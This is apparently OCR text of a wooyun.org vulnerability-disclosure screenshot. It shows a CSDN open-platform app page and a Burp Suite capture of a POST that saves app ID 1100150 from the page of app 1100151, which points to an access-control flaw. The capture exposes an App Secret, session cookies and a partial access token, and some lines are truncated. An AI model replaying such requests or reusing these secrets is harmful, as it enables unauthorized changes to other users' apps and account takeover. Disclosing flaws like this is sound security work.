 open.csdn.net/app/details/1100151
CSDN
首页 网站接入 客户端接入 文档 支持
dcssc
应用信息
基本信息
测试帐号
重置Secret
接口管理
已有权限
申请权限
调用频次
数据统计
授权用户
应用基本信息
应用名称： dcssc
应用链接： http://qq.com
应用简介： httpcdoisok
详细介绍： vdsvdqtestok！！！！
创建时间： 2015-6-12
App Key： 1100151
App Secret： a45d54348da1479ca2aba92
应用图标：
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options
Intercept HTTP history WebSockets history Options
Request to http://open.csdn.net:80 [117.79.93.208]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /app/saveapp/1100150 HTTP/1.1
Host: open.csdn.
Proxy-Connection: keep-alive
Content-Length: 106
Accept: */*
Origin: http://open.csdn.net
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://open.csdn.net/app/details/1100151
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uuid_tt_dd=-9096006769376211571_20150515;
__gads=ID=241ebad65a8e5b02:T=1431674350:S=ALNI_MbymNSU3J4Oo9F0IuwYtMGCFtS6MA;
CloudGuest=NwvrYSc+pEStUSbxiJcvwENAqIjyGYP0ABOBbagDs2y3M9HW6+swVCo+7FlXrMjpGR+
07lHr2VDLgw4mvZrq0Q8zdQRSck1tbhi2O8Dp0mwPcwOyvWPif8g2+5jqn5mi/W4ELYKCY3aC4Ulc++
__message_gu_msg_id=0; __message_cnel_msg_id=0; __message_in_school=0; __utmt=1
__utma=17226283.324172961.1431674335.1433752863.1434106562.10; __utmb=17226283.
__utmz=17226283.1433752863.9.9.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utm
dc_session_id=1434106679700; UserName=HXAI11_52011;
UserInfo=i%2FEehnCMo3NS5qWXDV1Mz%2B77wCbctoXKH4HrIt6v%2BVOqS00zjFgT%2FEu494d6Uw
UserNick=HXAI11_52011; AU=77A; UN=HXAI11_52011; UE=""; access-token=51128606-a6
desc=httpcdoisok&con=vdsvdqtestok%EF%BC%81%EF%BC%81%EF%BC%81%EF%BC%81&logo=http
www.wooyun.org